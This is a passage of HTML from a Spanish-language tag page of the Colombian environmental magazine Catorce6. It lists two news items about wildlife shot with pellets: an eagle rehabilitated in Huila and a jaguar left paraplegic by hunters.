

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/component/tags/tag/perdigones
body_size: 11045
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:jdoc="http://www.w3.org/1999/XSL/Transform"
	  xml:lang="es-es" lang="es-es"
	  dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.catorce6.com/component/tags/tag/perdigones" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="medio ambiente, contaminación, noticias ambientales de Colombia, sostenibilidad, cambio climático, normatividad, legal, ambiental, directorio, ecología." />
	<meta name="description" content="Noticias ambientales de Colombia, medio ambiente, cambio climático y normatividad ambiental.." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>perdigones</title>
	<link href="/component/tags/tag/perdigones?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/component/tags/tag/perdigones?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/c6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/buscar?id=1178:perdigones&amp;format=opensearch" rel="search" title="Buscar Revista Ambiental Catorce6 -" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700,700i|Oswald:200,300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/bootstrap.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/font-awesome.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/modstyle.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate118 {display:inline-block;width:auto;}
	</style>
	<script src="/media/jui/js/jquery.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/lodash.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/jquery.infinitescroll.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinite-scroll.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/imagesloaded.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">

Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock118() {
	var newdate118 = new Date();
	var day118="";
	var month118="";
	var myweekday118="";
	var year118="";
	var mydate118 = new Date();
	var dston118  = new Date(952847999000);
	dston118.setYear(mydate118.getFullYear());
	var dstoff118 = new Date(973411199000);
	dstoff118.setYear(mydate118.getFullYear());
	dston118.setFullYear(newdate118.getFullYear());
	dstoff118.setFullYear(newdate118.getFullYear());

	var dst118 = "0";
	var myzone118 = newdate118.getTimezoneOffset();

	var zone118 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone118 <= 0) {
		zoneb118 = -zone118;
	} else {
		zoneb118 = zone118;
	};
	if (mydate118 > dston118 && mydate118 < dstoff118 && dst118 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea118 = zoneb118 - 1;
		var houradjust118 = 0;
	} else {
		zonea118 = zoneb118;
		var houradjust118 = -1;
	};

	newtime118=newdate118.getTime();

	var newzone118 = (zonea118*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone118 <= 0) {
		newzone118 = -newzone118;
	};
	newtimea118 = 
	newtime118+(myzone118*60*1000)+newzone118;		
	mydate118.setTime(newtimea118);
	myday118 = mydate118.getDay();
	mymonth118 = mydate118.getMonth();
	myweekday118= mydate118.getDate();
	myyear118= mydate118.getYear();
	year118 = myyear118;

	if (year118 < 2000) year118 = year118 + 1900;
	myhours118 = mydate118.getHours();
	var mm118 = "am";
	if (myhours118 > 12 + houradjust118) mm118 = "pm";
	if (myhours118 > 12 + houradjust118) myhours118 -= 12;
	if (myhours118 == 0) myhours118 = 12;
	myminutes118 = mydate118.getMinutes();

	if (myminutes118 < 10) {
		mytime118 = "0" + myminutes118;
	} else {
		mytime118 = "" + myminutes118;
	};

	myseconds118 = mydate118.getSeconds();

	if (myseconds118 < 10) {
		myseconds118 = "0" + myseconds118;
	} else {
		myseconds118 = "" + myseconds118;
	};

	arday118 = new Array("Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado");
	armonth118 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate118 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time118 = (""+arday118[myday118]+","+" "+ardate118[myweekday118]+" "+armonth118[mymonth118]+" "+year118+"");

	document.getElementById("ty2udate118").innerHTML  = time118;

	setTimeout("clock118()", 1000);

};
listen("load", window, clock118);
	</script>

				<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

        <!--<script type="text/javascript">
            window._mfq = window._mfq || [];
            (function() {
                var mf = document.createElement("script");
                mf.type = "text/javascript"; mf.async = true;
                mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                document.getElementsByTagName("head")[0].appendChild(mf);
            })();
        </script>-->

</head>
<body style="background-repeat: none!important;">
	<div id="topBar">
		<div class="container">
			<div class="col-xs-12 col-sm-5 date">
				<div id="ty2udate118">Sábado, 31 Enero 2026</div>
			</div>
			<div class="col-xs-12 col-sm-3 search-div">
				<div class="search navbar-form">
	<form action="/component/tags/" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>

			</div>
			<div class="col-xs-6 col-sm-3 redes">
				<ul id="socialNetworks" class="list-unstyled list-inline navbar-righ">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-official"></i></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-twitter-square"></i></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a href="#">Traducir al inglés</a></li>
</ul>
<div class="col-sm-12 g-translate">
<div class="hidden" id="google_translate_element">&nbsp;</div>
</div>
<script type="text/javascript">function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
			</div>
			<div class="col-xs-6 col-sm-1 login">
				<ul class="nav navbar-nav menu navbar-right menu-login">
<li class="item-181"><a href="https://www.catorce6.com/directorio-ambiental/ingresa-guia"  >Entrar</a></li></ul>

			</div>
		</div>
	</div>
		<div class="bar-formenu-fixed hidden">
	</div>

	<div id="contentContainer">
		<div class="container" id="content">
			<div class="row" id="contentHead">
				<div class="for-menu-fixed">
					<div class="col-xs-9 col-sm-4 logo-container">
						
					</div>
					<div class="col-sm-8 hidden-xs" id="secondmenu">
						<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainmenu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainmenu">
						<div class="visible-xs">
							<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

						</div>
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>

					</div>
				</div>
			</nav>
			<div id="component">
				<div class="col-sm-12">
					<div id="system-message-container ">
	</div>

				</div>
				<div class="img-inner-legal">
					
				</div>
				
												<div class="col-sm-8 col-md-8 col-lg-8 col-xs-12" id="left">
							
<div class="clearfix tag-category">
										
	
	<form action="https://www.catorce6.com/component/tags/tag/perdigones" method="post" name="adminForm" id="adminForm" class="form-inline">
		<div class=" panel panel-default filters ">
		<div class="panel-body">
										<div class="form-group">
					<label for="limit" class="element-invisible">
						Cantidad a mostrar 					</label>
					<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Todos</option>
</select>
				</div>
			
			<input type="hidden" name="filter_order" value="" />
			<input type="hidden" name="filter_order_Dir" value="" />
			<input type="hidden" name="limitstart" value="" />
			<input type="hidden" name="task" value="" />
			<div class="clearfix"></div>
		</div>
	</div>
		<div class="content-masonry clearfix ">
											<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 11 Mayo 2020						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/18661-aguila-de-paramo-herida-con-perdigones-volvio-a-volar-en-cielo-huilense">
							Águila de Páramo herida con perdigones volvió a volar en cielo huilense						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Producto de este ataque, el águila <em>Geranoaetus melanoleucus</em> presentaba varias fracturas en su extremidad alar y requirió ser intervenida quirúrgicamente.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/huila" class="label label-default">
										Huila									</a>
								</li>
															<li>
									<a href="/component/tags/tag/perdigones" class="label label-default">
										perdigones									</a>
								</li>
															<li>
									<a href="/component/tags/tag/aguila-de-paramo" class="label label-default">
										águila de páramo									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-medio-ambiente" class="label label-default">
										noticias medio ambiente									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/18661-aguila-de-paramo-herida-con-perdigones-volvio-a-volar-en-cielo-huilense">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Actual catid21">
				<div id="catName">
					Actual				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 01 Noviembre 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/12188-encontraron-jaguar-paraplejico-por-disparo-de-perdigones">
							Encontraron jaguar parapléjico por disparo de perdigones						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Un jaguar hembra de 11 meses de edad, especie clasificada en grado de amenaza, recibió 18 perdigones disparados por cazadores y en consecuencia perdió la movilidad de sus cuatro extremidades.</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/fauna" class="label label-default">
										fauna									</a>
								</li>
															<li>
									<a href="/component/tags/tag/especie-amenazada" class="label label-default">
										especie amenazada									</a>
								</li>
															<li>
									<a href="/component/tags/tag/ecuador" class="label label-default">
										ecuador,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/cazadores" class="label label-default">
										cazadores									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jaguar" class="label label-default">
										jaguar									</a>
								</li>
															<li>
									<a href="/component/tags/tag/perdigones" class="label label-default">
										perdigones									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/12188-encontraron-jaguar-paraplejico-por-disparo-de-perdigones">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
			</div>


</form>
	</div>

<div class="loadmore-loading hidden">

</div>

                                                        <div class="col-xs-12 col-sm-12 " id="relacionados">
                                
                            </div>
                            						</div>
						<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12" id="right">
									<div class="moduletable suscripciones-ediciones">
						<p><a href="/actualidad-ambiental/legales/19571-estas-son-las-normas-y-politicas-que-promueven-la-sostenibilidad-empresarial-en-colombia"><img src="/images/Normas_Sostenibilidad_C6.png" alt="Infografía" width="600" height="1000" class="img-responsive" /></a></p>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p><a href="/387-publirreportaje/19261-fondo-accion-20-anos-de-experiencia-en-inversiones-sostenibles-en-ambiente-y-ninez"><img src="/images/banners/Libro_Fondo_Accion.jpg" alt="Libro Fondo Accion" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Seguridad_hidrica_y_sostenibilidad_en_Colombia.jpg" alt="Seguridad hidrica y sostenibilidad en Colombia" width="600" height="200" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Lineamientos_de_Infraestructura_Verde_Vial_2020.jpg" alt="Lineamientos infraestructura verde vial colombia" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18913-indicadores-de-gobernanza-ambiental-para-america-latina-y-el-caribe-2020"><img src="/images/banners/Informe_Ambientall_2020_BID.jpg" alt="Informe Ambientall 2020 BID" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18878-informe-sobre-el-estado-de-los-recursos-naturales-y-del-ambiente-2019-2020-ierna"><img src="/images/noticias/breves/IERNA_2020.jpg" alt="IERNA 2020" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/18643-guia-de-obligaciones-ambientales-para-alcaldias-y-gobernaciones-de-colombia-2020"><img src="/images/banners/2.jpg" alt="2" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18366-informe-de-riesgos-globales-2020"><img src="/images/noticias/breves/Riesgos_globales_WEF.png" alt="Riesgos globales 2020" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18285-informe-mundial-de-las-naciones-unidas-sobre-el-desarrollo-de-los-recursos-hidricos"><img src="/images/banners/1.png" alt="1" class="img-responsive" /></a></p>
<p><a href="/investigacion/18243-cambio-climatico-amenaza-e-impacta-derechos-humanos-cepal-y-acnudh"><img src="/images/banners/cambio_climatico_cepal_acnudh.png" alt="cambio climatico cepal acnudh" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18157-el-medio-ambiente-en-europa-estado-y-perspectivas-2020"><img src="/images/banners/Informe_medioambiente_UE.png" alt="Informe medioambiente UE" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/19408-estudio-nacional-del-agua-ena-2022"><img src="/images/Estudio.png" alt="Estudio" width="600" height="200" class="image-responsive" /></a></p>
<p><a href="/2-uncategorised/17997-informe-analisis-de-la-gestion-del-riesgo-de-desastres-en-colombia"><img src="/images/banners/GESTION_RIESGO_COLOMBIA.png" alt="GestiondelRiesgo" class="img-responsive" /></a></p>		</div>
			<div class="moduletable columnistas">
						
<h3 class=" moduletitle"><a href="/opinion/columnistas-invitados">Columnistas Invitados</a></h3>
<div class="thumbs_noticias">

<div id="columnist-carousel-vertical" class="carousel slide" data-ride="carousel">
    <div class="carousel-inner" role="listbox">
                                        <div class="item  active">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                <img src="/images/Javierzamora_x_490_px_1.png" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                    El Dia Mundial del Medio Ambiente y las pequeñas acciones que todos podemos hacer para sumar                                 </a>
                            </h4>
                            <div class="author">Luisa Gordillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                05 Junio 2024                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                                Los suelos hídricos de Colombia, ya es hora de su gestión                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Noviembre 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                                ¿Menos requisitos en trámites ambientales?                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Agosto 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                <img src="/images/editorial/columnistas/Juan_Felipe_Velasquez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                    Transporte Masivo Elevado 100% Eléctrico, solución para las ciudades                                </a>
                            </h4>
                            <div class="author">Juan Felipe Velásquez M.</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                12 Abril 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                                Beneficios Tributarios Ambientales                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                            <img src="/images/editorial/columnistas/Isabel_Avila_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                                Un llamado a la acción: Las amenazas globales sobre los mamíferos marinos y ¿qué podemos hacer?                            </a>
                        </h4>
                        <div class="author">Isabel Cristina Avila Jiménez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            08 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                    La necesidad de implementar el trabajo comunitario en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Alvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                23 Marzo 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                            <img src="/images/editorial/columnistas/MaríaEugenia-Rinaudo.jpeg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                                El gran desafío del cambio climático y la gestión del agua                            </a>
                        </h4>
                        <div class="author">Maria Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            23 Marzo 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                            <img src="/images/editorial/columnistas/Paola_Rodriguez_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
